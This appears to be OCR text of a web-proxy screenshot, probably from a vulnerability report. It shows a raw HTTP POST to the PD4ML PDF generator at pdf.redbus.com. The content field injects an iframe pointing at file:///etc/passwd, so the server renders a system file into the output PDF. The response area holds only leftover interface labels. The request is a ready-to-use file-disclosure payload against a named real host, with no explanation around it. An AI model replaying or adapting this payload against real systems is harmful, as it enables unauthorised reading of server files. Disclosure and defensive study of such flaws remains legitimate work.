 Request
Raw Params Headers Hex
POST /PD4ML/index.jsp HTTP/1.1
Host: pdf.redbus.com
Content-Length: 68
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_3) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/70.0.3538.54 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
fileName=redBus_Ticket.pdf&content=<iframe src="file:///etc/passwd">
Response
Raw Headers Hex PDF
1 of 1 125% 1:1
T